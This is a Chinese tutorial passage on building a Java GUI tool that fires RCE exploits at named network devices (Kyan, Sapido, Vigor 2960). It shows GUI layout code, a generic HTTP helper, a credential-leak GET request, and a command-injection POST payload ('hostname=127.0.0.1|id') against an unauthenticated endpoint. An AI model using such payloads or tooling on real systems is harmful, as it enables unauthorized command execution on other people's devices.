上节我们说到,我们制作了样子货的GUI,但是没有嵌入任何的按钮事件,并且上一次忘记加进去命令执行的确定按钮,让我们简单的回顾一下子吧
import javafx.application.Application;
import javafx.collections.FXCollections;
import javafx.scene.Scene;
import javafx.scene.control.Button;
import javafx.scene.control.ChoiceBox;
import javafx.scene.control.Label;
import javafx.scene.control.TextArea;
import javafx.scene.image.Image;
import javafx.scene.layout.AnchorPane;
import javafx.stage.Stage;

public class GuiDemo extends Application {      //创建一个GuiDemo类,GuiDemo继承Application类
    public void start(Stage GuiDemo) {          //创建一个无返回的start方法,Stage GuiDemo是JAVAFX里面的一个属性
        //设置title
        GuiDemo.setTitle("GUI小DEMO  by:vlan911 ");  //设置小工具的标题
        GuiDemo.setMaxWidth(700);   //设置小工具的最大宽度
        GuiDemo.setMaxHeight(500);  //设置小工具的最大高度

        //设置icon
        GuiDemo.getIcons().add(new Image("22.jpg"));    //设置GUI的小图标,图标需要放在classes目录下或是网上的在线图片

        //添加URL文字提示
        Label l = new Label("请输入URL");      //设置一个lable,用来显示提示文字
        l.setLayoutX(5);        //设置lable的横坐标
        l.setLayoutY(10);       //设置lable的纵坐标
        l.setPrefWidth(70);     //设置lable的宽度
        l.setPrefHeight(20);    //设置lable的高度

        //添加URL文本框
        TextArea textArea = new TextArea();     //添加一哥文本框,用来接收URL
        textArea.setLayoutX(75);        //设置文本框的横坐标
        textArea.setLayoutY(5);         //设置文本框的纵坐标
        textArea.setPrefWidth(220);     //设置文本框的宽度
        textArea.setPrefHeight(20);     //设置文本框的高度

        //添加下拉按钮
        String strings[] = {"Kyan RCE", "Sapido RCE", "Vigor 2960 RCE"};    //添加一个字符串数组
        ChoiceBox choiceBox = new ChoiceBox(FXCollections.observableArrayList(strings));    //添加一个下拉列表,内容就是上面的字符串数组
        choiceBox.setLayoutX(315);  //设置下拉列表的横坐标
        choiceBox.setLayoutY(10);   //设置下拉列表的纵坐标
        choiceBox.setPrefHeight(20);    //设置下拉列表的高度
        choiceBox.setPrefWidth(70);     //设置下拉列表的宽度

        //添加确定按钮
        Button button = new Button("确定");   //添加一个按钮
        button.setLayoutX(405);     //设置按钮的横坐标
        button.setLayoutY(10);      //设置按钮的纵坐标
        button.setPrefHeight(20);   //设置按钮的高度
        button.setPrefWidth(50);    //设置按钮的宽度

        //添加回显文本框
        TextArea textArea1 = new TextArea();        //添加一个回显文本框
        textArea1.setLayoutX(5);        //设置文本框的横坐标
        textArea1.setLayoutY(100);      //设置文本框的纵坐标
        textArea1.setPrefHeight(300);   //设置文本框的高度
        textArea1.setPrefWidth(500);    //设置文本框的宽度

        textArea1.setWrapText(true);    //设置文本框里的文字自动换行
        textArea1.setText("Kyan信息泄露漏洞\n" +
                "Kyan命令注入漏洞\n" +
                "Sapido命令执行漏洞\n" +
                "Vigor 2960命令执行\n" +
                "博华网龙RCE\n" +
                "西迪特WirelessRCE");


        //添加执行命令文字提示
        Label l1 = new Label("请输入命令");
        l1.setLayoutX(5);
        l1.setLayoutY(62);
        l1.setPrefWidth(70);
        l1.setPrefHeight(20);
        //添加命令文本框
        TextArea textArea2 = new TextArea();
        textArea2.setLayoutX(75);
        textArea2.setLayoutY(55);
        textArea2.setPrefHeight(20);
        textArea2.setPrefWidth(220);

        //添加执行按钮
        Button button1 = new Button("执行");
        button1.setLayoutX(315);
        button1.setLayoutY(62);
        button1.setPrefHeight(20);
        button1.setPrefWidth(50);

        textArea2.setText("请输入命令...");

        //添加一个pane,用来装填按钮等插件
        AnchorPane anchorPane = new AnchorPane();   //添加一个pane,用来装后面的小插件
        anchorPane.getChildren().addAll(textArea, choiceBox, button, l, textArea1,textArea2,l1,button1);  //调用getChildren方法的addAll方法,写死就行,括号里的就是我们添加的插件名字
        Scene scene = new Scene(anchorPane, 600, 700);  //社子和Pane的默认宽度、高度,不能超过设置的窗口临界值
        GuiDemo.setScene(scene);    //把窗口的属性填进去
        GuiDemo.show();    //显示窗口,否则运行的话是没有东西的
    }

    public static void main(String args[]) {
        launch(args);
    }
}

今天我们继续讲解,首先我们看一下正常的HTTP请求
HTTP请求
import java.io.BufferedReader;
import java.io.InputStream;
import java.io.InputStreamReader;
import java.io.OutputStream;
import java.net.HttpURLConnection;
import java.net.URL;
import java.nio.charset.StandardCharsets;

public class HttpTemp {
    //HTTP方法里面给了三个形参,分别是字符串类型的请求URL、请求的类型(GET/POST)、请求体
    public static String HTTP(String requestUrl, String requestMethod, String outputStr) {
        //先定义一个buffer字符串缓冲区
        StringBuilder buffer = null;
        try {
            //new一下url,将HTTP方法中的requestUrl重新赋值
            URL url = new URL(requestUrl);
            //建立一个HTTP连接
            HttpURLConnection conn = (HttpURLConnection) url.openConnection();
            //http正文内,因此需要设为true
            conn.setDoOutput(true);
            conn.setDoInput(true);
            //设置请求的方法,这样的话无论是GET型请求还是POST型请求我们都适用
            conn.setRequestMethod(requestMethod);
            //连接请求
            conn.connect();
            //往服务器端写内容 也就是发起http请求需要带的参数
            if (null != outputStr) {
                //接收请求的body数据流
                OutputStream os = conn.getOutputStream();
                os.write(outputStr.getBytes(StandardCharsets.UTF_8));
                os.close();
            }

            //读取服务器端返回的内容
            InputStream is = conn.getInputStream();
            InputStreamReader isr = new InputStreamReader(is, StandardCharsets.UTF_8);
            //读取一下字节流
            BufferedReader br = new BufferedReader(isr);
            //其实这里可以与13行写一起 ,即 StringBuilder buffer = new StringBuilder();
            buffer = new StringBuilder();
            //创建一个字符类型,迎来接收返回内容
            String line = null;
            while ((line = br.readLine()) != null) {
                //逐行将返回内容加载到buffer字符串缓冲区
                buffer.append(line);
            }
        } catch (Exception e) {
            e.printStackTrace();
        }
        //其实这一行写不写都行,写的目的是防止buffer不为空,但是为空了似乎也并不会影响输出
        assert buffer != null;
        //输出打印一下,要想打印Stringbuilder类型的内容,必须toString才行
        System.out.println(buffer.toString());
        //因为这是一个有返回类型的HTTP方法,所以也需要return一个String类型的值,这里返回buffer.toString()即可
        return buffer.toString();
    }

    public static void main(String[] args) throws Exception {
        HTTP("http://xxx/api/get-users?p=123&pageSize=123","GET",null);
    }
}
我们可以看到,我们首先给他一个GET请求,请求体为空的话直接null即可
我们以Cas***的用户名密码信息泄露为案例进行简单的思考

请求是没问题的 ,我们再看一下POST请求吧
public static void main(String[] args) throws Exception {
        HTTP("http://xxx/cgi-bin/jumpto.php?class=diagnosis&page=config_save&isphp=1","POST","call_function=ping&iface=eth0&hostname=127.0.0.1|id");
    }
我们以西***的未授权RCE为案例,我们看一下输出结果如何

此时此刻是没问题的,诚然,我一开始也是这么想。细心的小伙伴会发现,我请求的都是HTTP请求,正如我所说的那样,如果是HTTPS请求呢?

报错是必然的,因为证书校验过不去,无论是java还是python,都需要处理一下请求。经过笔者的实验,使用jdk原生的方法是不好的,因为需要单独处理HTTP以及HTTPS,我需要先对HTTP以及HTTPS请求做判断,这并不好,在请教了大佬之后,大佬推荐我使用okhttp3这个包,这个是人家写好的,好处就是方便,坏处就是请求封装全变了~
